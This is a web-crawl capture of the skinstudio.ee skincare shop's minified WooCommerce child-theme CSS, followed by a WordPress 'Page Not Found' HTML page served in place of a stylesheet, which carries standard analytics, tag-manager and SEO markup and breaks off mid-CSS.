69193188285]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://skinstudio.ee/wp-content/cache/min/1/wp-content/themes/hello-elementor-child/style.css?ver=1767432888
body_size: 2942
content:
.ywgc-sender-info-title{padding-top:2em!important}.jet-woo-products__item .jet-woo-product-title+*:not(.jet-woo-product-price)::before{content:"";display:block;height:47px}.jet-woo-product-price{height:47px}.gift_card_template_button .quantity{display:none}.product_type_variable{font-weight:500!important;border-radius:0px!important;padding:10px 0 10px 0px!important;line-height:1.45em!important}.gift-cards_form h3,.ywgc-preset-image,#ywgc-choose-design-preview,.step-appearance{display:none}.gift-card-content-editor.step-content h5{margin-top:0em!important}[data-term-slug="noon-aesthetics"]{display:none!important}.yith-wcwl-wishlistaddedbrowse .feedback{margin-right:25px!important}.in-stock{display:none}.woocommerce-wishlist h1{font-size:28px}.product-add-to-cart a{background-color:#1631b0;color:#fff;padding:5px 10px;text-decoration:none!important}.wishlist-items-wrapper td.product-price,.wishlist-items-wrapper td.product-stock-status{font-size:14px}@media only screen and (max-width:600px){.wishlist_table .product-remove{position:absolute;right:10px;margin-top:-35px}}.wishlist_table.mobile li .item-wrapper .product-thumbnail{vertical-align:bottom}.wishlist_table.mobile li{margin-bottom:25px!important;border-bottom:1px solid #cdcccc}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart{margin-bottom:20px}.wishlist_table.mobile{padding:10px}.woocommerce .checkout_coupon button{padding:12px 0 12px 0px!important}.wpr-grid-item-price{height:40px!important}.wpr-forms-container .wpcf7-response-output{border-color:#46b450!important}@media screen and (max-width:1024px){.yith-wcwl-add-button .add_to_wishlist svg.yith-wcwl-icon-svg{margin-bottom:15px}}@media screen and (max-width:1024px){.yith-wcwl-add-button .add_to_wishlist svg.yith-wcwl-icon-svg{margin-bottom:15px}}.woocommerce-breadcrumb{line-height:24px!important}.product_type_simple{font-weight:500!important;text-align:center!important}.role-guest .SKIN .single_add_to_cart_button{display:none!important}.role-guest .SKIN .product_type_simple{font-weight:400!important;margin-top:31px!important}.pwb-az-listing a{text-transform:uppercase!important}.woocommerce-tabs b,.woocommerce-tabs p,.woocommerce-tabs span,.woocommerce-tabs a{color:#000!important}.wpr-grid-item-add-to-cart .inner-block a{width:100%}.payment_method_esto img{width:110px!important;margin-top:5px!important}.payment_method_esto label{margin-top:10px!important}.product_type_simple{border-radius:0px!important;text-transform:uppercase!important;line-height:20px!important}.wc-venipak-shipping-logo{display:none!important}.woocommerce div.product p.stock{font-size:1.5em;margin-top:10px}.wpfFilterButton.wpfButton,.wpfClearButton.wpfButton{border-radius:0px!important;font-size:16px!important;font-weight:400!important;min-height:45px!important}.orderby{border-style:none!important}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button{align-items:start!important}.wishlist_table thead,.woocommerce span.onsale{display:none!important}.jet-woo-products__item .jet-woo-product-price ins{font-size:16px!important;color:#ff5e5e!important;text-decoration:none;font-weight:600!important}.woocommerce div.product p.price ins{color:#ff5e5e!important;font-weight:700!important;font-size:18px!important;text-decoration:none}.wpr-grid-media-hover-bg{background-color:rgb(0 0 0 / 0%)!important}.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:before{top:50%;left:30%!important}.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:before{margin-top:-5px!important;margin-left:-20px!important}.woocommerce-cart .cart .product-thumbnail{display:block!important}.cart .product-thumbnail:before{display:none!important}.pwb-az-listing-header,.pwb-az-listing-title,.cmplz-always-active{display:none}.pwb-az-listing-col{width:100%!important}.pwb-az-listing-row{margin-bottom:0px!important}.pwb-az-listing-col{padding:0px!important}.wpfFilterTaxNameWrapper{font-weight:500!important}.wfpDescription{font-weight:600!important;font-size:18px!important;text-transform:uppercase;margin-bottom:15px}.swiper-slide:not(:hover) .e-overlay-animation-fade{opacity:1!important}.elementor-carousel-image-overlay{background-color:#2d2d2d6e!important}.role-guest .product_cat-zo-skin-health-en .jet-listing-grid__item .single_add_to_cart_button{display:inline-block!important}.role-guest .product_cat-zo-skin-health-en .jet-listing-grid__item .SKIN .single_add_to_cart_button{display:none!important}.role-guest .product_cat-zo-skin-health .jet-listing-grid__item .single_add_to_cart_button{display:inline-block!important}.role-guest .product_cat-zo-skin-health .jet-listing-grid__item .SKIN .single_add_to_cart_button{display:none!important}.role-guest .product_cat-zo-skin-health-et .jet-listing-grid__item .single_add_to_cart_button{display:inline-block!important}.role-guest .product_cat-zo-skin-health-et .jet-listing-grid__item .SKIN .single_add_to_cart_button{display:none!important}.role-guest .product_cat-ph-formula-2 .jet-listing-grid__item .single_add_to_cart_button{display:inline-block!important}.role-guest .product_cat-ph-formula-2 .jet-listing-grid__item .pH .single_add_to_cart_button{display:none!important}.role-guest .product_cat-ph-formula .jet-listing-grid__item .single_add_to_cart_button{display:inline-block!important}.role-guest .product_cat-ph-formula .jet-listing-grid__item .pH .single_add_to_cart_button{display:none!important}.role-guest .product_cat-ph-formula-en .jet-listing-grid__item .single_add_to_cart_button{display:inline-block!important}.role-guest .product_cat-ph-formula-en .jet-listing-grid__item .pH .single_add_to_cart_button{display:none!important}.role-guest .product_cat-noon-aesthetics-ru .jet-listing-grid__item .single_add_to_cart_button{display:inline-block!important}.role-guest .product_cat-noon-aesthetics-ru .jet-listing-grid__item .NOON .single_add_to_cart_button{display:none!important}.role-guest .product_cat-noon-aesthetics .jet-listing-grid__item .single_add_to_cart_button{display:inline-block!important}.role-guest .product_cat-noon-aesthetics .jet-listing-grid__item .NOON .single_add_to_cart_button{display:none!important}.role-guest .product_cat-noon-aesthetics-en .jet-listing-grid__item .single_add_to_cart_button{display:inline-block!important}.role-guest .product_cat-noon-aesthetics-en .jet-listing-grid__item .NOON .single_add_to_cart_button{display:none!important}.role-guest .NOON .single_add_to_cart_button{display:none!important}.role-guest .pH .single_add_to_cart_button{display:none!important}.role-guest.postid-16419 .single_add_to_cart_button,.role-subscriber.postid-16419 .single_add_to_cart_button,.role-customer.postid-16419 .single_add_to_cart_button{display:none!important}.role-guest.postid-14347 .single_add_to_cart_button,.role-subscriber.postid-14347 .single_add_to_cart_button,.role-customer.postid-14347 .single_add_to_cart_button{display:none!important}.role-guest.postid-14352 .single_add_to_cart_button,.role-subscriber.postid-14352 .single_add_to_cart_button,.role-customer.postid-14352 .single_add_to_cart_button{display:none!important}.role-guest .product_cat-zo-skin-health-et .single_add_to_cart_button,.role-subscriber .product_cat-zo-skin-health-et .single_add_to_cart_button,.role-customer .product_cat-zo-skin-health-et .single_add_to_cart_button{display:none!important}.role-guest .product_cat-zo-skin-health .single_add_to_cart_button,.role-subscriber .product_cat-zo-skin-health .single_add_to_cart_button,.role-customer .product_cat-zo-skin-health .single_add_to_cart_button{display:none!important}.role-guest .product_cat-zo-skin-health-en .single_add_to_cart_button,.role-subscriber .product_cat-zo-skin-health-en .single_add_to_cart_button,.role-customer .product_cat-zo-skin-health-en .single_add_to_cart_button{display:none!important}.role-guest .product_cat-ph-formula-2 .single_add_to_cart_button,.role-subscriber .product_cat-ph-formula-2 .single_add_to_cart_button,.role-customer .product_cat-ph-formula-2 .single_add_to_cart_button{display:none!important}.role-guest .product_cat-ph-formula .single_add_to_cart_button,.role-subscriber .product_cat-ph-formula .single_add_to_cart_button,.role-customer .product_cat-ph-formula .single_add_to_cart_button{display:none!important}.role-guest .product_cat-ph-formula-en .single_add_to_cart_button,.role-subscriber .product_cat-ph-formula-en .single_add_to_cart_button,.role-customer .product_cat-ph-formula-en .single_add_to_cart_button{display:none!important}.role-guest .product_cat-noon-aesthetics-ru .single_add_to_cart_button,.role-subscriber .product_cat-noon-aesthetics-ru .single_add_to_cart_button,.role-customer .product_cat-noon-aesthetics-ru .single_add_to_cart_button{display:none!important}.role-guest .product_cat-noon-aesthetics .single_add_to_cart_button,.role-subscriber .product_cat-noon-aesthetics .single_add_to_cart_button,.role-customer .product_cat-noon-aesthetics .single_add_to_cart_button{display:none!important}.role-guest .product_cat-noon-aesthetics-en .single_add_to_cart_button,.role-subscriber .product_cat-noon-aesthetics-en .single_add_to_cart_button,.role-customer .product_cat-noon-aesthetics-en .single_add_to_cart_button{display:none!important}a.tmjs-open-modal-btn{color:#ffffff!important}.tmjs-terminal-info a{color:#ffffff!important}.omnivalt_terminal_container_map .tmjs-open-modal-btn{background:#1631b0!important;border:1px solid #1631b0!important}.omnivalt_terminal_container_map .tmjs-active .tmjs-select-btn{background:#1631b0!important;border-color:#1631b0!important}.omnivalt_terminal_container_map .tmjs-active .tmjs-select-btn:hover{background:#1631b0!important;border-color:#1631b0!important}a.tmjs-select-btn,a:focus.tmjs-select-btn,a:hover.tmjs-select-btn{font-size:16px!important}.omnivalt_terminal_container_map .tmjs-open-modal-btn:hover{background:#1631b0}.grecaptcha-badge{visibility:hidden!important}.added_to_cart,.flex-direction-nav{display:none!important}.wpr-grid-sorting-wrap form .orderby{width:250px!important}.product_cat-zo-skin-health-et .unlogged .single_add_to_cart_button{display:none!important}.xoo-wsc-container{letter-spacing:0px!important;word-spacing:0px!important}.xoo-wsc-ft-buttons-cont a{text-transform:uppercase}.chosen-with-drop .chosen-drop{position:relative!important}.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:before{z-index:2!important}.tinv-wishlist{text-align:right!important}.tinvwl_add_to_wishlist_button:before{font-size:36px!important}.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt{width:46px!important;height:36px!important}li[data-term-id="93"],li[data-term-id="277"],li[data-term-id="17"],li[data-term-id="275"],li[data-term-id="556"],li[data-term-id="651"],li[data-term-id="652"],li[data-term-id="650"]{display:none!important}.variations th{text-align:left}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:#ffffff!important}.woocommerce-info{color:#FFFFFF!important;background-color:#1631b0!important}.woocommerce-info::before{color:#ffffff!important}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:500!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0px!important}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0px!important}.woocommerce-order-overview__total,.woocommerce-order-overview__payment-method{display:none!important}.product_cat-zo-skin-health .woocommerce div.product form.cart .button{margin-left:41px!important}.dgwt-wcas-st-more{color:#1631b0!important;font-size:16px!important;font-weight:600!important}.wpfFilterVerScroll{max-height:10000px!important}.wpfFilterVerScroll li{text-transform:uppercase!important;margin-bottom:7px}.wpfFilterButtons button{color:#fff!important;background-color:#1631b0!important}.premium-woo-product-info{height:28px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#2341CA!important;font-size:16px!important;font-weight:600!important}input#bapf_2_21,input#bapf_1_21{margin-bottom:30px!important;vertical-align:top!important}.berocket_single_filter_widget_6267{width:89%!important;margin-left:20px!important}.woocommerce-MyAccount-navigation-link--request-quote{display:none!important}.tinvwl-table-manage-list .product-date,.product-cb,.tinv-header{display:none!important}.wishlist_item{text-align:center!important}.tinvwl-table-manage-list .stock{margin:0 auto!important}.tinvwl-table-manage-list .tinvwl-icon-heart{display:none}.cart-collaterals h2{display:none!important}// .xoo-wsc-icon-basket1:before{content:'\e8ea'!important;font-family:eicons !Important;font-size:18px!important}.xoo-wsc-sc-count{background-color:#1631b0!important}.tinv-wishlist td[colspan="100"]{display:none!important}.calculated_shipping tr.cart-subtotal{display:none!important}.shop_table tr.cart-subtotal{display:none!important}@media screen and (max-width:1024px){#premium-nav-menu-item-287{display:none!important}.menu-item-6677,.menu-item-287,.menu-item-16869{display:none!important}.sub-menu a{padding-top:5px!important}.coupon-col-start{width:50%!important}}@media screen and (min-width:1025px){.menu-item-4563,.menu-item-7179,.menu-item-17779{display:none!important}.woocommerce div.product form.cart .variations{margin-left:-50px!important}}#tab-title-pwb_tab{display:none !Important}#premium-woo-quick-view-modal .product_meta{display:none!important}#tab-ингредиенты{line-height:36px!important}.elementor-social-icon{background-color:#2E3A58!important}.fa,.fas{font-family:"Font Awesome 5 Free"!important}.sku_wrapper,.sku{display:none!important}.premium-woo-product-info .price{color:#7a7a7a!important;font-size:14px!important;font-weight:400!important}body,a,p,h1,h2,h3,h4,h5,h6,span,label,input{font-family:"Montserrat",sans-serif!important}.woocommerce div.product form.cart{margin-top:4px!important}.woocommerce-product-details__short-description h2{font-size:16px!important}.fa-heart-o:before{font-size:20px !Important}.wishlist-title-with-form,.yith-wcwl-share{display:none!important}.tinv-wishlist a{color:#1631b0!important}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item>label>a:hover{color:#1631b0!important}.woocommerce .woocommerce-breadcrumb{padding-top:30px}input[type=number]{border-radius:0px!important;padding:8.5px!important}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#1631b0!important;color:#fff}.woocommerce #respond input#submit,.woocommerce button.button,.woocommerce input.button{padding:12px 30px 12px 30px!important;font-weight:400!important;border-radius:0!important;text-transform:uppercase!important}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{color:#ffffff!important;background-color:#1631b0!important}.woocommerce-message{border-top-color:#1631b0!important}.woocommerce-message::before{color:#1631b0!important}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:130px!important}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{padding:6px 6px 9px!important}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border-radius:0px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://skinstudio.ee/wp-content/cache/background-css/1/skinstudio.ee/wp-content/plugins/smaily-connect/integrations/elementor/assets/css/newsletter-widget.css?ver=1.2.4&wpr_t=1769097860
body_size: 64029
content:
<!doctype html>
<html lang="et" prefix="og: https://ogp.me/ns#">
<head>
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8ae49dea0a4136d55460b2ea6384c525.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5MFEY7QGJH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5MFEY7QGJH');
</script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6KF4H5M');</script>
<!-- End Google Tag Manager -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6KF4H5M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-316630862"></script> 
	<script> window.dataLayer = window.dataLayer || []; 
		function gtag(){dataLayer.push(arguments);} 
		gtag('js', new Date()); gtag('config', 'AW-316630862'); 
	</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Page Not Found - SKINSTUDIO</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="et_EE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Page Not Found - SKINSTUDIO" />
<meta property="og:site_name" content="SKINSTUDIO" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Page Not Found - SKINSTUDIO" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"LocalBusiness","@id":"https://skinstudio.ee/#organization","name":"SKIN STUDIO O\u00dc","url":"https://skinstudio.ee","email":"info@skinstudio.ee","logo":{"@type":"ImageObject","@id":"https://skinstudio.ee/#logo","url":"https://dev.skinstudio.ee/wp-content/uploads/2023/11/logo.png","contentUrl":"https://dev.skinstudio.ee/wp-content/uploads/2023/11/logo.png","caption":"SKINSTUDIO","inLanguage":"ru-RU","width":"385","height":"87"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://skinstudio.ee/#logo"}},{"@type":"WebSite","@id":"https://skinstudio.ee/#website","url":"https://skinstudio.ee","name":"SKINSTUDIO","publisher":{"@id":"https://skinstudio.ee/#organization"},"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"#webpage","url":"","name":"Page Not Found - SKINSTUDIO","isPartOf":{"@id":"https://skinstudio.ee/#website"},"inLanguage":"ru-RU"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SKINSTUDIO &raquo; Лента" href="https://skinstudio.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKINSTUDIO &raquo; Лента комментариев" href="https://skinstudio.ee/comments/feed/" />
<link rel='stylesheet' id='wp-components-css' href='https://skinstudio.ee/wp-includes/css/dist/components/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='itella-shipping-pickup-point-selection-front-checkout-css' href='https://skinstudio.ee/wp-content/plugins/itella-shipping/public/assets/blocks/pickup-point-selection/checkout/front.css?ver=1.6.7' media='all' />
<link rel='stylesheet' id='afreg-front-css-css' href='https://skinstudio.ee/wp-content/plugins/b2b/additional_classes/../assets/css/afreg_front.css?ver=1.0' media='all' />
<link rel='stylesheet' id='color-spectrum-css-css' href='https://skinstudio.ee/wp-content/plugins/b2b/additional_classes/../assets/css/afreg_color_spectrum.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addify_csp_front_css-css' href='https://skinstudio.ee/wp-content/plugins/b2b/additional_classes/../assets/css/addify_csp_front_css.css?ver=1.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skinstudio.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='smaily-newsletter-block-style-inline-css'>
.wp-block-smaily-newsletter-block-wrapper{border-radius:7px;padding:16px 24px}.wp-block-smaily-newsletter-block-wrapper .smaily-newsletter-block-notice-container{color:var(--wp--preset--color--contrast,#000);display:flex;flex-direction:column;gap:8px;padding-bottom:16px}.wp-block-smaily-newsletter-block-wrapper .smaily-newsletter-block-form-control{box-sizing:border-box;display:flex;flex-direction:column;margin-bottom:8px}.wp-block-smaily-newsletter-block-wrapper .smaily-newsletter-block-form-control label{display:block;font-size:11px;font-weight:500;line-height:1.4;margin-bottom:8px;padding:0;text-transform:uppercase}.wp-block-smaily-newsletter-block-wrapper .smaily-newsletter-block-form-control input{border:1px solid #949494;border-radius:2px;margin:0;outline:2px solid transparent;padding:6px 8px;transition:box-shadow .1s linear}.wp-block-smaily-newsletter-block-wrapper .smaily-newsletter-block-button-submit{border-radius:var(--smaily-subscribe-button-border-radius);justify-content:center;width:var(--smaily-subscribe-button-width)}.wp-block-smaily-newsletter-block-wrapper .smaily-newsletter-block-button-submit,.wp-block-smaily-newsletter-block-wrapper .smaily-newsletter-block-button-submit:hover:not(:disabled){background-color:var(--smaily-subscribe-button-bg-color);color:var(--smaily-subscribe-button-text-color)}

</style>
<style id='smaily-landingpage-block-style-inline-css'>
.smaily-connect-landingpage-block-edit-wrapper{border:3px solid #bdbdbd;border-radius:5px;color:#1d2327;font-family:Manrope,sans-serif;overflow:scroll;padding:20px}.smaily-connect-landingpage-block-edit-wrapper h3{font-size:1.2em;margin-bottom:10px}.smaily-connect-landingpage-block-edit-wrapper a{color:#e91e63!important;font-weight:500}.smaily-connect-landingpage-block-edit-wrapper a:focus{box-shadow:none;outline:none}.smaily-connect-landingpage-block-edit-wrapper a:hover{color:#c21a4f}.smaily-connect-landingpage-block-edit-wrapper>iframe{border:none;height:100%;width:100%}.smaily-connect-landingpage-block-edit-wrapper .smaily-connect-landingpage-block-edit-setup{background-color:#fff;border-radius:5px;display:flex;flex-direction:column;padding:20px}.smaily-connect-landingpage-block-error{color:#721c24}.smaily-connect-landingpage-block-front-wrapper>iframe{border:none!important;height:100%!important;width:100%!important}

</style>
<style id='smaily-for-wp-newsletter-subscription-block-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-smaily-for-wp {
  background-color: white;
  color: #000;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://skinstudio.ee/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 